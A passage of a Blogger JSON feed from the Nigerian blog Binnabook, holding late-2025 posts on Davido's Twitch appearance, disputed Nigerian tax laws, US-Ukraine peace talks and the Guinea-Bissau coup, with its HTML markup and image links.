href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk=w446-h251\" width=\"446\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAston Villa Beats Manchester United 2-1, Extends 10-Game Win Streak\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5571926821709673553\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/villas-historic-surge-united-stumble.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5571926821709673553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5571926821709673553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/villas-historic-surge-united-stumble.html","title":" Villa’s Historic Surge: United Stumble Amid Injuries"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk=s72-w446-h251-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7747022377701228851"},"published":{"$t":"2025-12-19T14:51:00.005+00:00"},"updated":{"$t":"2025-12-19T14:51:20.063+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artworks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Music and Art"}],"title":{"type":"text","$t":" Davido’s Surprise Livestream Appearance on Carter Efe Twitch Stream Sparks Debate and Rekindles Wizkid Comparisons"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Davido’s Surprise Livestream Appearance Sparks Debate and Rekindles Wizkid Comparisons\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"662\" data-original-width=\"861\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU\" width=\"312\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EDavido on Carter Efe Twitch Stream\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOn December 17, 2025, Afrobeats superstar Davido surprised fans by appearing on comedian Carter Efe’s Twitch livestream, a moment that quickly went viral across social media. While many praised the singer’s humility and accessibility, the move also drew sharp criticism from a Nigerian lady who described it as “attention-seeking” and beneath his global star status.\u003C\/p\u003E\u003Cp\u003EAccording to her, a music star of Davido’s stature should maintain distance and exclusivity to protect brand value. She questioned Carter Efe’s relevance and cultural representation, asking why Davido would publicly associate with him. “Davido does too much sometimes. You need to give yourself that level and respect. Who is Carter Efe? Why are you showing up for him?” she said.\u003C\/p\u003E\u003Cp\u003EThe critic further suggested Davido’s actions were influenced by recent online conversations involving Wizkid and Carter Efe, where the comedian accused Wizkid of not supporting him. She claimed Davido was trying to remain in “everyone’s good books” by constantly showing up publicly.\u003C\/p\u003E\u003Cp\u003EHer commentary reignited long-standing fan debates between Davido and Wizkid supporters. While critics argued that Davido’s openness diluted his brand, many fans defended him, applauding his grounded personality and willingness to connect with audiences across platforms.\u003C\/p\u003E\u003Cp\u003EThis incident underscores the tension between celebrity image, fan expectations, and the evolving role of social media in shaping public perception of Nigeria’s biggest stars.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7747022377701228851\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/davidos-surprise-livestream-appearance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7747022377701228851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7747022377701228851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/davidos-surprise-livestream-appearance.html","title":" Davido’s Surprise Livestream Appearance on Carter Efe Twitch Stream Sparks Debate and Rekindles Wizkid Comparisons"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4772071061711335268"},"published":{"$t":"2025-12-19T12:14:00.007+00:00"},"updated":{"$t":"2025-12-19T12:14:29.581+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Dasuki Raises Alarm: Gazetted Tax Laws Differ from What National Assembly Passed"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;On Wednesday, Hon. Abdulsammad Dasuki (PDP, Sokoto) raised a matter of privilege on the floor of the House of Representatives, alleging serious discrepancies between tax laws passed by the National Assembly and the versions later gazetted for public use.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"365\" data-original-width=\"547\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo=w390-h261\" width=\"390\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EHon. Abdulsammad Dasuki\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDasuki explained that after carefully reviewing the gazetted copies against the Votes and Proceedings of the House and the harmonised versions adopted by both chambers, he discovered inconsistencies. He stressed that this amounted to a breach of legislative process and the Constitution, warning that such discrepancies undermine the integrity of the legislature and erode public trust.\u003C\/p\u003E\u003Cp\u003EHe urged Speaker Abbas Tajudeen to ensure that all relevant documents—including the harmonised versions, Votes and Proceedings, and gazetted copies—be scrutinised by the Committee of the Whole. The Speaker acknowledged the concern and assured that action would be taken.\u003C\/p\u003E\u003Cp\u003EThis development raises critical questions about transparency, accountability, and the sanctity of Nigeria’s lawmaking process. Citizens will be watching closely to see if the legislature can safeguard its credibility and uphold constitutional order.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4772071061711335268\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/dasuki-raises-alarm-gazetted-tax-laws.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4772071061711335268"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4772071061711335268"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/dasuki-raises-alarm-gazetted-tax-laws.html","title":"Dasuki Raises Alarm: Gazetted Tax Laws Differ from What National Assembly Passed"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo=s72-w390-h261-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1105167829542384678"},"published":{"$t":"2025-12-04T15:13:00.001+00:00"},"updated":{"$t":"2025-12-04T15:13:05.219+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":" The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESetting the Stage\u003C\/p\u003E\u003Cp\u003EAfter months of war and failed ceasefires, the United States has put forward a revised peace plan for Ukraine. What began as a 28-point proposal has now been streamlined to 19 points following intense negotiations with Ukrainian officials. The plan is designed to balance Ukraine’s sovereignty with Russia’s demands, but its success hinges on one man: Vladimir Putin.\u003C\/p\u003E\u003Cp\u003EThe Moscow Talks\u003C\/p\u003E\u003Cp\u003EOn December 2, President Trump’s envoys Steve Witkoff and Jared Kushner sat down with Putin at the Kremlin. The five-hour meeting was described by Kremlin adviser Yuri Ushakov as “constructive and meaningful,” yet no breakthrough was achieved. This was Witkoff’s sixth meeting with Putin, but Kushner’s first direct involvement — a sign of how seriously Washington is treating the effort.\u003C\/p\u003E\u003Cp\u003EPutin acknowledged that Trump’s plan could serve as a basis for negotiations, but he reiterated his hardline stance: Russia will not stop the war until it controls the entire Donbas region.\u003C\/p\u003E\u003Cp\u003EThe Miami Negotiations\u003C\/p\u003E\u003Cp\u003EJust days before Moscow, Witkoff, Kushner, and Secretary of State Marco Rubio met with a Ukrainian delegation led by national security adviser Rustem Umerov in Miami.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFocus: Where the de facto border with Russia would be drawn under a peace deal.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUkraine’s Position: President Volodymyr Zelensky’s top general briefed the Americans on the battlefield realities and outlined possible steps in the event of a ceasefire.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EOutcome: The 19-point plan was further revised during these talks, reflecting Ukraine’s insistence on protecting sovereignty while acknowledging the painful concessions being discussed.\u003C\/p\u003E\u003Cp\u003EWitkoff even held two additional meetings with Umerov before flying to Moscow, underscoring the urgency of the diplomacy.\u003C\/p\u003E\u003Cp\u003EThe Stakes\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor Ukraine: Handing over territory in Donbas would be politically explosive, risking domestic backlash and weakening sovereignty.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor Russia: Putin seeks recognition of control over Donbas, framing it as non-negotiable.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor the U.S.: Trump’s team is betting that concessions could convince Putin to accept peace, but risks alienating Kyiv if the deal is seen as too favorable to Moscow.\u003C\/p\u003E\u003Cp\u003EWhat Comes Next\u003C\/p\u003E\u003Cp\u003EWitkoff and Kushner are expected to brief Zelensky in Europe on Wednesday, updating him on the Kremlin talks. The next phase of diplomacy will test whether the revised plan can bridge the gap between Russia’s demands and Ukraine’s survival.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ=w531-h299\" width=\"531\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERussia President Putin and USA Diplomat\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1105167829542384678\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/the-high-stakes-diplomacy-us-peace-plan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1105167829542384678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1105167829542384678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/the-high-stakes-diplomacy-us-peace-plan.html","title":" The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ=s72-w531-h299-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-819395456698010561"},"published":{"$t":"2025-11-27T13:19:00.002+00:00"},"updated":{"$t":"2025-11-27T13:19:44.214+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"}],"title":{"type":"text","$t":"“Guinea-Bissau Coup: A Nation Held Hostage by History”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;By Obinna Pascal Amajuoyi, Publisher\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9DFM25abZK4bKJ1YP9iRBXUIsuDE0XskTXMn9iu3GJz4juN24BOhFym3tR00EP2c0dGP4D0LhIZILZQx7XjI9de8mqxFuco0vEXRhGsOwD8eW0cT9bIUolILQDGRftMH03I-qpJauxBDZQFCBHHk9lmM_YvDjiW164P7wt-GBcQu6H12UZ5-eEDO8uvU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"360\" data-original-width=\"640\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9DFM25abZK4bKJ1YP9iRBXUIsuDE0XskTXMn9iu3GJz4juN24BOhFym3tR00EP2c0dGP4D0LhIZILZQx7XjI9de8mqxFuco0vEXRhGsOwD8eW0cT9bIUolILQDGRftMH03I-qpJauxBDZQFCBHHk9lmM_YvDjiW164P7wt-GBcQu6H12UZ5-eEDO8uvU=w443-h249\" width=\"443\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EGuinea-Bissau coups\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003EThe Shock in Bissau\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EOn November 26, 2025, Guinea-Bissau was thrust once again into turmoil. Gunfire echoed across the capital as military officers seized control, arresting President Umaro Sissoco Embaló and suspending the electoral process. Later that day, General Denis N’Canha, head of the military household at the presidential palace, declared the formation of the High Military Command for the Restoration of Order. Citizens were instructed to “remain calm” as checkpoints sprang up across Bissau and the streets emptied ahead of a 19:00 GMT curfew.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EThe Anatomy of the Takeover\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe putschists claimed they acted to thwart destabilization allegedly backed by politicians and a “well-known drug baron.” Embaló, who had hoped to secure a historic second consecutive mandate, admitted in a phone call to France 24: “I have been deposed.” Alongside him, rival Fernando Dias, former Prime Minister Domingos Pereira, and Interior Minister Botché Candé were also detained. Even the army chief, Gen Biague Na Ntan, and his deputy, Gen Mamadou Touré, were taken into custody—signaling a purge of the nation’s top leadership.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EA Troubled Legacy\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EGuinea-Bissau is no stranger to coups. Since independence from Portugal in 1974, the country has witnessed at least nine coups or attempted coups. Embaló himself claimed to have survived multiple attempts during his presidency, though critics allege he fabricated crises to suppress dissent. His legitimacy had already been questioned, with opposition figures insisting his mandate expired in February 2025.\u003C\/p\u003E\u003Cp\u003EThis latest coup underscores the fragility of governance in a nation plagued by poverty, corruption, and drug trafficking. With its uninhabited islands serving as transit points for cocaine from Latin America to Europe, the UN has long dubbed Guinea-Bissau a “narco-state.”\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ERegional and International Response\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe African Union and ECOWAS expressed “deep concern” over the coup, noting that the electoral process had been “orderly and peaceful” before being derailed. Portugal, the former colonial power, called for a return to constitutional order and urged all parties to refrain from violence. Yet condemnation alone cannot restore trust or stability.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EThe Human Dimension\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBehind the political drama are ordinary citizens—families confined indoors, businesses shuttered, and communities silenced by fear. For them, democracy is not merely about ballots and constitutions; it is about dignity, opportunity, and stability. Each coup strips away that promise, leaving uncertainty in its place.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003EAfrica must confront this recurring cycle with courage and clarity. Military interventions cannot substitute for governance reforms. What is needed are stronger institutions, transparent leadership, and regional solidarity that prioritizes citizens over power struggles.\u003C\/p\u003E\u003Cp\u003EAs Publisher of Binnabook, I call on African leaders, civil society, and the diaspora to treat Guinea-Bissau’s tragedy as a wake-up call. Democracy must not only be defended—it must be made real in the daily lives of our people.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EClosing Note\u003C\/p\u003E\u003Cp\u003EHistory will not remember us for the coups we endured, but for the resilience we built in response. Africa’s future lies not in the barrel of a gun, but in the collective will of its people to demand and sustain accountable governance.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/819395456698010561\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/11\/guinea-bissau-coup-nation-held-hostage.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/819395456698010561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/819395456698010561"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/11\/guinea-bissau-coup-nation-held-hostage.html","title":"“Guinea-Bissau Coup: A Nation Held Hostage by 